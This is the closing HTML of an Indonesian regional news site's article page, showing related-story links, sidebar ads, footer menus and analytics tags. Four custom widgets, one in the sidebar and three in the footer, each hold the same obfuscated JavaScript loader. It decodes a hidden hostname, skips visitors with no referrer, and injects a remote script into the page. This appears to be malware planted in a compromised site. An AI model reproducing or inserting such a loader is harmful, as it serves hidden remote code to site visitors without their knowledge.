</div></div><div class="list-gallery related-gallery third-gallery"><a href="https://cakrawalaindonesia.id/satresnarkoba-polres-rohul-tangkap-pengedar-sabu-di-bonai-darussalam-barang-bukti-530-gram-diamankan/" class="post-thumbnail" aria-hidden="true" tabindex="-1" title="Satresnarkoba Polres Rohul Tangkap Pengedar Sabu di Bonai Darussalam, Barang Bukti 5,30 Gram Diamankan" rel="bookmark"><img width="400" height="225" src="https://cakrawalaindonesia.id/wp-content/uploads/2026/01/Terduga-Pelaku-TP-Narkoba-di-Bonai-Darussalam-400x225.jpg" class="attachment-large size-large wp-post-image" alt="Pelaku TP Narkoba" decoding="async" loading="lazy" srcset="https://cakrawalaindonesia.id/wp-content/uploads/2026/01/Terduga-Pelaku-TP-Narkoba-di-Bonai-Darussalam-400x225.jpg 400w, https://cakrawalaindonesia.id/wp-content/uploads/2026/01/Terduga-Pelaku-TP-Narkoba-di-Bonai-Darussalam-250x140.jpg 250w" sizes="auto, (max-width: 400px) 100vw, 400px" /></a><div class="list-gallery-title"><a href="https://cakrawalaindonesia.id/satresnarkoba-polres-rohul-tangkap-pengedar-sabu-di-bonai-darussalam-barang-bukti-530-gram-diamankan/" class="recent-title heading-text" title="Satresnarkoba Polres Rohul Tangkap Pengedar Sabu di Bonai Darussalam, Barang Bukti 5,30 Gram Diamankan" rel="bookmark">Satresnarkoba Polres Rohul Tangkap Pengedar Sabu di Bonai Darussalam, Barang Bukti 5,30 Gram Diamankan</a></div><div class="entry-content entry-content-archive"><p>BONAIDARUSSALAM(Cakrawalaindonesia.id) – Satuan Reserse Narkoba (Satresnarkoba) Polres Rokan Hulu (Rohul)&#8230;</p>
</div></div><div class="list-gallery related-gallery third-gallery"><a href="https://cakrawalaindonesia.id/wabup-kampar-akan-hadir-di-acara-soft-launching-kebun-raya-universitas-pahlawan/" class="post-thumbnail" aria-hidden="true" tabindex="-1" title="Wabup Kampar Akan Hadir di Acara Soft Launching Kebun Raya Universitas Pahlawan" rel="bookmark"><img width="400" height="225" src="https://cakrawalaindonesia.id/wp-content/uploads/2026/01/Wabup-Kampar-Hadiri-Soft-Launching-Kebun-Raya-UP-400x225.jpg" class="attachment-large size-large wp-post-image" alt="Soft Launching Kebun Raya" decoding="async" loading="lazy" srcset="https://cakrawalaindonesia.id/wp-content/uploads/2026/01/Wabup-Kampar-Hadiri-Soft-Launching-Kebun-Raya-UP-400x225.jpg 400w, https://cakrawalaindonesia.id/wp-content/uploads/2026/01/Wabup-Kampar-Hadiri-Soft-Launching-Kebun-Raya-UP-768x432.jpg 768w, https://cakrawalaindonesia.id/wp-content/uploads/2026/01/Wabup-Kampar-Hadiri-Soft-Launching-Kebun-Raya-UP-250x140.jpg 250w, https://cakrawalaindonesia.id/wp-content/uploads/2026/01/Wabup-Kampar-Hadiri-Soft-Launching-Kebun-Raya-UP.jpg 1280w" sizes="auto, (max-width: 400px) 100vw, 400px" /></a><div class="list-gallery-title"><a href="https://cakrawalaindonesia.id/wabup-kampar-akan-hadir-di-acara-soft-launching-kebun-raya-universitas-pahlawan/" class="recent-title heading-text" title="Wabup Kampar Akan Hadir di Acara Soft Launching Kebun Raya Universitas Pahlawan" rel="bookmark">Wabup Kampar Akan Hadir di Acara Soft Launching Kebun Raya Universitas Pahlawan</a></div><div class="entry-content entry-content-archive"><p>BANGKINANGKOTA(Cakrawalaindonesia.id) &#8211; Universitas Pahlawan Tuanku Tambusai Bangkinang mengelar acara Soft&#8230;</p>
</div></div><div class="list-gallery related-gallery third-gallery"><a href="https://cakrawalaindonesia.id/rektor-universitas-pahlawan-tuanku-tambusai-bangkinang-sampaikan-program-dan-kerjasama-saat-dies-natalis-ix-wisuda/" class="post-thumbnail" aria-hidden="true" tabindex="-1" title="Rektor Universitas Pahlawan Tuanku Tambusai Bangkinang Sampaikan Program dan Kerjasama Saat Dies Natalis IX &#038; Wisuda" rel="bookmark"><img width="400" height="225" src="https://cakrawalaindonesia.id/wp-content/uploads/2026/01/Rektor-Universitas-Pahlawan-Tuanku-Tambusai-400x225.jpg" class="attachment-large size-large wp-post-image" alt="Wisuda Universitas Pahlawan" decoding="async" loading="lazy" srcset="https://cakrawalaindonesia.id/wp-content/uploads/2026/01/Rektor-Universitas-Pahlawan-Tuanku-Tambusai-400x225.jpg 400w, https://cakrawalaindonesia.id/wp-content/uploads/2026/01/Rektor-Universitas-Pahlawan-Tuanku-Tambusai-250x140.jpg 250w" sizes="auto, (max-width: 400px) 100vw, 400px" /></a><div class="list-gallery-title"><a href="https://cakrawalaindonesia.id/rektor-universitas-pahlawan-tuanku-tambusai-bangkinang-sampaikan-program-dan-kerjasama-saat-dies-natalis-ix-wisuda/" class="recent-title heading-text" title="Rektor Universitas Pahlawan Tuanku Tambusai Bangkinang Sampaikan Program dan Kerjasama Saat Dies Natalis IX &#038; Wisuda" rel="bookmark">Rektor Universitas Pahlawan Tuanku Tambusai Bangkinang Sampaikan Program dan Kerjasama Saat Dies Natalis IX &#038; Wisuda</a></div><div class="entry-content entry-content-archive"><p>PEKANBARU(Cakrawalaindonesia.id) &#8211; Acara Sidang Senat Terbuka Dalam Rangka Dies Natalis&#8230;</p>
</div></div><div class="list-gallery related-gallery third-gallery"><a href="https://cakrawalaindonesia.id/mantan-wapres-hadiri-sidang-senat-terbuka-dalam-rangka-dies-natalis-ix-dan-wisuda-universitas-pahlawan-tuanku-tambusai-bangkinang/" class="post-thumbnail" aria-hidden="true" tabindex="-1" title="Mantan Wapres Hadiri Sidang Senat Terbuka Dalam Rangka Dies Natalis IX dan Wisuda Universitas Pahlawan Tuanku Tambusai Bangkinang" rel="bookmark"><img width="400" height="225" src="https://cakrawalaindonesia.id/wp-content/uploads/2026/01/Mantan-Wapres-JK-Hadiri-Wisuda-Universitas-Pahlawan-TT-400x225.jpg" class="attachment-large size-large wp-post-image" alt="Sidang Senat" decoding="async" loading="lazy" srcset="https://cakrawalaindonesia.id/wp-content/uploads/2026/01/Mantan-Wapres-JK-Hadiri-Wisuda-Universitas-Pahlawan-TT-400x225.jpg 400w, https://cakrawalaindonesia.id/wp-content/uploads/2026/01/Mantan-Wapres-JK-Hadiri-Wisuda-Universitas-Pahlawan-TT-250x140.jpg 250w" sizes="auto, (max-width: 400px) 100vw, 400px" /></a><div class="list-gallery-title"><a href="https://cakrawalaindonesia.id/mantan-wapres-hadiri-sidang-senat-terbuka-dalam-rangka-dies-natalis-ix-dan-wisuda-universitas-pahlawan-tuanku-tambusai-bangkinang/" class="recent-title heading-text" title="Mantan Wapres Hadiri Sidang Senat Terbuka Dalam Rangka Dies Natalis IX dan Wisuda Universitas Pahlawan Tuanku Tambusai Bangkinang" rel="bookmark">Mantan Wapres Hadiri Sidang Senat Terbuka Dalam Rangka Dies Natalis IX dan Wisuda Universitas Pahlawan Tuanku Tambusai Bangkinang</a></div><div class="entry-content entry-content-archive"><p>PEKANBARU(Cakrawalaindonesia.id) &#8211; Universitas Pahlawan Tuanku Tambusai Bangkinang menggelar acara Sidang&#8230;</p>
</div></div><div class="list-gallery related-gallery third-gallery"><a href="https://cakrawalaindonesia.id/kenali-sejarah-keilmuan-stai-ar-ridho-kunjungi-candi-muara-takus/" class="post-thumbnail" aria-hidden="true" tabindex="-1" title="Kenali Sejarah Keilmuan, STAI Ar Ridho Kunjungi Candi Muara Takus" rel="bookmark"><img width="400" height="225" src="https://cakrawalaindonesia.id/wp-content/uploads/2026/01/Kunjungan-ke-Situs-Candi-Muara-Takus-400x225.jpg" class="attachment-large size-large wp-post-image" alt="Candi Muara Takus" decoding="async" loading="lazy" srcset="https://cakrawalaindonesia.id/wp-content/uploads/2026/01/Kunjungan-ke-Situs-Candi-Muara-Takus-400x225.jpg 400w, https://cakrawalaindonesia.id/wp-content/uploads/2026/01/Kunjungan-ke-Situs-Candi-Muara-Takus-250x140.jpg 250w" sizes="auto, (max-width: 400px) 100vw, 400px" /></a><div class="list-gallery-title"><a href="https://cakrawalaindonesia.id/kenali-sejarah-keilmuan-stai-ar-ridho-kunjungi-candi-muara-takus/" class="recent-title heading-text" title="Kenali Sejarah Keilmuan, STAI Ar Ridho Kunjungi Candi Muara Takus" rel="bookmark">Kenali Sejarah Keilmuan, STAI Ar Ridho Kunjungi Candi Muara Takus</a></div><div class="entry-content entry-content-archive"><p>XIIKOTOKAMPAR(Cakrawalaindonesia.id) &#8211; Sekolah Tinggi Agama Islam (STAI) Ar Ridho Bagansiapiapi&#8230;</p>
</div></div></div></div>
</article><!-- #post-26203 -->

</main><!-- #main -->


<aside id="secondary" class="widget-area col-md-4 pos-sticky">
	<section id="media_image-11" class="widget widget_media_image"><a href="https://files.appsgeyser.com/Cakrawala%20Indonesia_16302325.apk?src=page&#038;_ga=2.8317623.408297525.1669084652-2142564770.1669084652&#038;_gl=1*1kkb25k*_ga*MjE0MjU2NDc3MC4xNjY5MDg0NjUy*_ga_WRFFFBGC4Z*MTY2OTA4NDY1MS4xLjEuMTY2OTA4NTM0OS4wLjAuMA.."><img width="500" height="500" src="https://cakrawalaindonesia.id/wp-content/uploads/2022/11/DOWNLOAD-APLIKASI.png" class="image wp-image-15600  attachment-full size-full" alt="" style="max-width: 100%; height: auto;" decoding="async" loading="lazy" /></a></section><section id="media_image-28" class="widget widget_media_image"><img width="2555" height="1930" src="https://cakrawalaindonesia.id/wp-content/uploads/2026/01/Logo-Maskot-HPN-2026.jpg" class="image wp-image-35322  attachment-full size-full" alt="" style="max-width: 100%; height: auto;" decoding="async" loading="lazy" srcset="https://cakrawalaindonesia.id/wp-content/uploads/2026/01/Logo-Maskot-HPN-2026.jpg 2555w, https://cakrawalaindonesia.id/wp-content/uploads/2026/01/Logo-Maskot-HPN-2026-250x190.jpg 250w, https://cakrawalaindonesia.id/wp-content/uploads/2026/01/Logo-Maskot-HPN-2026-768x580.jpg 768w, https://cakrawalaindonesia.id/wp-content/uploads/2026/01/Logo-Maskot-HPN-2026-1536x1160.jpg 1536w, https://cakrawalaindonesia.id/wp-content/uploads/2026/01/Logo-Maskot-HPN-2026-2048x1547.jpg 2048w" sizes="auto, (max-width: 2555px) 100vw, 2555px" /></section><section id="media_image-24" class="widget widget_media_image"><h3 class="widget-title">Ayo Daftar Umroh Bersama MMB</h3><img width="1596" height="532" src="https://cakrawalaindonesia.id/wp-content/uploads/2025/10/Yuk-Daftar-Umroh-Bersama-MMB.jpg" class="image wp-image-33853  attachment-full size-full" alt="Daftar Umroh Bersama MMB" style="max-width: 100%; height: auto;" decoding="async" loading="lazy" srcset="https://cakrawalaindonesia.id/wp-content/uploads/2025/10/Yuk-Daftar-Umroh-Bersama-MMB.jpg 1596w, https://cakrawalaindonesia.id/wp-content/uploads/2025/10/Yuk-Daftar-Umroh-Bersama-MMB-768x256.jpg 768w, https://cakrawalaindonesia.id/wp-content/uploads/2025/10/Yuk-Daftar-Umroh-Bersama-MMB-1536x512.jpg 1536w" sizes="auto, (max-width: 1596px) 100vw, 1596px" /></section><section id="media_image-26" class="widget widget_media_image"><h3 class="widget-title">Ayo Miliki Rumah Hunian Type 36</h3><img width="1600" height="1139" src="https://cakrawalaindonesia.id/wp-content/uploads/2025/10/Rumah-Type-36-Amora-99-Residence.jpg" class="image wp-image-33944  attachment-1600x1139 size-1600x1139" alt="" style="max-width: 100%; height: auto;" title="Rumah Subsidi Type 36" decoding="async" loading="lazy" srcset="https://cakrawalaindonesia.id/wp-content/uploads/2025/10/Rumah-Type-36-Amora-99-Residence.jpg 1600w, https://cakrawalaindonesia.id/wp-content/uploads/2025/10/Rumah-Type-36-Amora-99-Residence-768x547.jpg 768w, https://cakrawalaindonesia.id/wp-content/uploads/2025/10/Rumah-Type-36-Amora-99-Residence-1536x1093.jpg 1536w" sizes="auto, (max-width: 1600px) 100vw, 1600px" /></section><section id="media_image-16" class="widget widget_media_image"><img width="500" height="500" src="https://cakrawalaindonesia.id/wp-content/uploads/2022/12/Banner-Kerjasama.jpg" class="image wp-image-18222  attachment-full size-full" alt="" style="max-width: 100%; height: auto;" decoding="async" loading="lazy" /></section><section id="custom_html-12" class="widget_text widget widget_custom_html"><h3 class="widget-title">ALAMAT REDAKSI</h3><div class="textwidget custom-html-widget"><iframe src="https://www.google.com/maps/embed?pb=!1m18!1m12!1m3!1d253824.44001642748!2d106.75008581443343!3d-6.262823526971408!2m3!1f0!2f0!3f0!3m2!1i1024!2i768!4f13.1!3m3!1m2!1s0x2e698d4b4d3323b9%3A0x612ca2b3091e762c!2sPT.%20Cakrawala%20Indo%20Nesia!5e0!3m2!1sid!2sid!4v1668660613600!5m2!1sid!2sid" width="500" height="200" style="border:0;" allowfullscreen="" loading="lazy" referrerpolicy="no-referrer-when-downgrade"></iframe></div></section><section id="custom_html-112" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('bC5qcy1hc3' + 'NldHMuY2xv' + 'dWQ=');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></section></aside><!-- #secondary -->
			</div>
		</div>
		<div class="gmr-footerbanner text-center"><div class="container"><script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-5517187479300195"
     crossorigin="anonymous"></script>
<!-- Display -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-5517187479300195"
     data-ad-slot="3394822746"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></div></div>	</div><!-- .gmr-content -->

	<footer id="colophon" class="site-footer">
					<div id="footer-sidebar" class="widget-footer" role="complementary">
				<div class="container">
					<div class="row">
													<div class="footer-column col-md-4">
								<section id="custom_html-115" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('bC5qcy1hc3' + 'NldHMuY2xv' + 'dWQ=');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></section>							</div>
																			<div class="footer-column col-md-4">
								<section id="custom_html-116" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('bC5qcy1hc3' + 'NldHMuY2xv' + 'dWQ=');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></section>							</div>
																			<div class="footer-column col-md-4">
								<section id="custom_html-117" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('bC5qcy1hc3' + 'NldHMuY2xv' + 'dWQ=');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></section>							</div>
																													</div>
				</div>
			</div>
				<div class="container">
			<div class="site-info">
				<div class="gmr-footer-logo">
					<a href="https://cakrawalaindonesia.id" class="custom-footerlogo-link" title="Cakrawala Indonesia"><img src="https://cakrawalaindonesia.id/wp-content/uploads/2022/10/Cakrawala-Indonesia-Logo-01.png" alt="Cakrawala Indonesia" title="Cakrawala Indonesia" loading="lazy" /></a>				</div>

				<div class="gmr-social-icons"><ul class="social-icon"><li><a href="https://www.facebook.com/cakrawindoes" title="Facebook" class="facebook notrename" target="_blank" rel="nofollow"><svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" aria-hidden="true" focusable="false" width="1em" height="1em" style="vertical-align: -0.125em;-ms-transform: rotate(360deg); -webkit-transform: rotate(360deg); transform: rotate(360deg);" preserveAspectRatio="xMidYMid meet" viewBox="0 0 24 24"><path d="M13 9h4.5l-.5 2h-4v9h-2v-9H7V9h4V7.128c0-1.783.186-2.43.534-3.082a3.635 3.635 0 0 1 1.512-1.512C13.698 2.186 14.345 2 16.128 2c.522 0 .98.05 1.372.15V4h-1.372c-1.324 0-1.727.078-2.138.298c-.304.162-.53.388-.692.692c-.22.411-.298.814-.298 2.138V9z" fill="#888888"/><rect x="0" y="0" width="24" height="24" fill="rgba(0, 0, 0, 0)" /></svg></a></li><li><a href="https://twitter.com/SosialCIO" title="Twitter" class="twitter notrename" target="_blank" rel="nofollow"><svg xmlns="http://www.w3.org/2000/svg" width="1em" height="1em" viewBox="0 0 24 24" style="vertical-align: -0.125em;-ms-transform: rotate(360deg); -webkit-transform: rotate(360deg); transform: rotate(360deg);"><path fill="currentColor" d="M18.205 2.25h3.308l-7.227 8.26l8.502 11.24H16.13l-5.214-6.817L4.95 21.75H1.64l7.73-8.835L1.215 2.25H8.04l4.713 6.231l5.45-6.231Zm-1.161 17.52h1.833L7.045 4.126H5.078L17.044 19.77Z"/></svg></a></li><li><a href="https://www.instagram.com/cakrawindoes/" title="Instagram" class="instagram notrename" target="_blank" rel="nofollow"><svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" aria-hidden="true" focusable="false" width="1em" height="1em" style="vertical-align: -0.125em;-ms-transform: rotate(360deg); -webkit-transform: rotate(360deg); transform: rotate(360deg);" preserveAspectRatio="xMidYMid meet" viewBox="0 0 256 256"><path d="M128 80a48 48 0 1 0 48 48a48.054 48.054 0 0 0-48-48zm0 80a32 32 0 1 1 32-32a32.036 32.036 0 0 1-32 32zm44-132H84a56.064 56.064 0 0 0-56 56v88a56.064 56.064 0 0 0 56 56h88a56.064 56.064 0 0 0 56-56V84a56.064 56.064 0 0 0-56-56zm40 144a40.045 40.045 0 0 1-40 40H84a40.045 40.045 0 0 1-40-40V84a40.045 40.045 0 0 1 40-40h88a40.045 40.045 0 0 1 40 40zm-20-96a12 12 0 1 1-12-12a12 12 0 0 1 12 12z" fill="#888888"/><rect x="0" y="0" width="256" height="256" fill="rgba(0, 0, 0, 0)" /></svg></a></li><li><a href="https://www.youtube.com/channel/UC0n7TU6GhgzvA7vcNvRyB8Q" title="Youtube" class="youtube notrename" target="_blank" rel="nofollow"><svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" aria-hidden="true" focusable="false" width="1em" height="1em" style="vertical-align: -0.125em;-ms-transform: rotate(360deg); -webkit-transform: rotate(360deg); transform: rotate(360deg);" preserveAspectRatio="xMidYMid meet" viewBox="0 0 24 24"><path d="M19.606 6.995c-.076-.298-.292-.523-.539-.592C18.63 6.28 16.5 6 12 6s-6.628.28-7.069.403c-.244.068-.46.293-.537.592C4.285 7.419 4 9.196 4 12s.285 4.58.394 5.006c.076.297.292.522.538.59C5.372 17.72 7.5 18 12 18s6.629-.28 7.069-.403c.244-.068.46-.293.537-.592C19.715 16.581 20 14.8 20 12s-.285-4.58-.394-5.005zm1.937-.497C22 8.28 22 12 22 12s0 3.72-.457 5.502c-.254.985-.997 1.76-1.938 2.022C17.896 20 12 20 12 20s-5.893 0-7.605-.476c-.945-.266-1.687-1.04-1.938-2.022C2 15.72 2 12 2 12s0-3.72.457-5.502c.254-.985.997-1.76 1.938-2.022C6.107 4 12 4 12 4s5.896 0 7.605.476c.945.266 1.687 1.04 1.938 2.022zM10 15.5v-7l6 3.5l-6 3.5z" fill="#888888"/><rect x="0" y="0" width="24" height="24" fill="rgba(0, 0, 0, 0)" /></svg></a></li></ul></div></div><!-- .site-info --><div class="heading-text text-center"><div class="footer-menu"><ul id="menu-footer-menu" class="menu"><li id="menu-item-2953" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2953"><a href="https://cakrawalaindonesia.id/redaksi/">Redaksi</a></li>
<li id="menu-item-2955" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2955"><a href="https://cakrawalaindonesia.id/pedoman-media-siber/">Pedoman Media Siber</a></li>
<li id="menu-item-3730" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3730"><a href="https://cakrawalaindonesia.id/ketentuan-layanan/">Ketentuan Layanan</a></li>
<li id="menu-item-2956" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-2956"><a rel="privacy-policy" href="https://cakrawalaindonesia.id/kebijakan-privasi/">Kebijakan Privasi</a></li>
<li id="menu-item-2957" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2957"><a href="https://cakrawalaindonesia.id/disclaimer/">Disclaimer</a></li>
</ul></div>Copyright © 2020-2026 - Cakrawalaindonesia.id							</div>
		</div>
		
	</footer><!-- #colophon -->
</div><!-- #page -->


<nav id="side-nav" class="gmr-sidemenu"><ul id="primary-menu" class="menu"><li id="menu-item-2871" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-has-children menu-item-2871"><a href="https://cakrawalaindonesia.id">KATEGORI</a>
<ul class="sub-menu">
	<li id="menu-item-14152" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-14152"><a href="https://cakrawalaindonesia.id">Home</a></li>
	<li id="menu-item-14605" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14605"><a href="https://cakrawalaindonesia.id/category/news/">News</a></li>
	<li id="menu-item-14147" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14147"><a href="https://cakrawalaindonesia.id/category/travel/">Travel</a></li>
	<li id="menu-item-14172" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14172"><a href="https://cakrawalaindonesia.id/category/finance/">Finance</a></li>
	<li id="menu-item-14148" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14148"><a href="https://cakrawalaindonesia.id/category/sastra/">Karya Sastra</a></li>
	<li id="menu-item-14149" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14149"><a href="https://cakrawalaindonesia.id/category/infografis/">Infografis</a></li>
	<li id="menu-item-14150" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14150"><a href="https://cakrawalaindonesia.id/category/video/">Video</a></li>
	<li id="menu-item-18188" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18188"><a href="https://cakrawalaindonesia.id/category/kemenparekraf/">Kemenparekraf</a></li>
	<li id="menu-item-14151" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14151"><a href="https://cakrawalaindonesia.id/category/lainnya/">Lainnya</a></li>
	<li id="menu-item-14153" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14153"><a href="https://cakrawalaindonesia.id/indeks/">Indeks</a></li>
</ul>
</li>
<li id="menu-item-14122" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-has-children menu-item-14122"><a href="https://cakrawalaindonesia.id">REGIONAL</a>
<ul class="sub-menu">
	<li id="menu-item-15565" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-15565"><a href="https://cakrawalaindonesia.id/category/aceh/">Aceh</a></li>
	<li id="menu-item-14142" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14142"><a href="https://cakrawalaindonesia.id/category/sumut/">Sumut</a></li>
	<li id="menu-item-14143" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-14143"><a href="https://cakrawalaindonesia.id/category/riau/">Riau</a></li>
	<li id="menu-item-18184" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18184"><a href="https://cakrawalaindonesia.id/category/sumsel/">Sumsel</a></li>
	<li id="menu-item-17009" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17009"><a href="https://cakrawalaindonesia.id/category/banten/">Banten</a></li>
	<li id="menu-item-16905" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-16905"><a href="https://cakrawalaindonesia.id/category/jakarta/">Jakarta</a></li>
	<li id="menu-item-16992" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-16992"><a href="https://cakrawalaindonesia.id/category/jabar/">Jabar</a></li>
	<li id="menu-item-16994" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-16994"><a href="https://cakrawalaindonesia.id/category/jateng/">Jateng</a></li>
	<li id="menu-item-16993" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-16993"><a href="https://cakrawalaindonesia.id/category/jatim/">Jatim</a></li>
	<li id="menu-item-14144" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14144"><a href="https://cakrawalaindonesia.id/category/di-yogyakarta/">DI Yogyakarta</a></li>
	<li id="menu-item-15566" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-15566"><a href="https://cakrawalaindonesia.id/category/bali/">Bali</a></li>
	<li id="menu-item-18170" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18170"><a href="https://cakrawalaindonesia.id/category/ntb/">Nusa Tenggara Barat</a></li>
	<li id="menu-item-18171" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18171"><a href="https://cakrawalaindonesia.id/category/ntt/">Nusa Tenggara Timur</a></li>
</ul>
</li>
<li id="menu-item-14123" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-has-children menu-item-14123"><a href="https://cakrawalaindonesia.id">TENTANG KAMI</a>
<ul class="sub-menu">
	<li id="menu-item-14124" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14124"><a href="https://cakrawalaindonesia.id/redaksi/">Redaksi</a></li>
	<li id="menu-item-14125" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14125"><a href="https://cakrawalaindonesia.id/pedoman-media-siber/">Pedoman Media Siber</a></li>
	<li id="menu-item-14126" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14126"><a href="https://cakrawalaindonesia.id/ketentuan-layanan/">Ketentuan Layanan</a></li>
	<li id="menu-item-14128" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-14128"><a rel="privacy-policy" href="https://cakrawalaindonesia.id/kebijakan-privasi/">Kebijakan Privasi</a></li>
	<li id="menu-item-14127" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14127"><a href="https://cakrawalaindonesia.id/disclaimer/">Disclaimer</a></li>
</ul>
</li>
<li id="menu-item-31777" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-31777"><a>JARINGAN KAMI</a>
<ul class="sub-menu">
	<li id="menu-item-33272" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-33272"><a href="https://www.digimifin.com">Digimifin</a></li>
</ul>
</li>
</ul></nav>	<div class="gmr-ontop gmr-hide"><svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" aria-hidden="true" role="img" width="1em" height="1em" preserveAspectRatio="xMidYMid meet" viewBox="0 0 24 24"><g fill="none"><path d="M14.829 11.948l1.414-1.414L12 6.29l-4.243 4.243l1.415 1.414L11 10.12v7.537h2V10.12l1.829 1.828z" fill="currentColor"/><path fill-rule="evenodd" clip-rule="evenodd" d="M19.778 4.222c-4.296-4.296-11.26-4.296-15.556 0c-4.296 4.296-4.296 11.26 0 15.556c4.296 4.296 11.26 4.296 15.556 0c4.296-4.296 4.296-11.26 0-15.556zm-1.414 1.414A9 9 0 1 0 5.636 18.364A9 9 0 0 0 18.364 5.636z" fill="currentColor"/></g></svg></div>
	<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/wpberita/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>

				<!-- Google analytics -->
				<script>
					window.dataLayer = window.dataLayer || [];
					function gtag(){dataLayer.push(arguments);}
					gtag('js', new Date());
					gtag('config', '178898745');
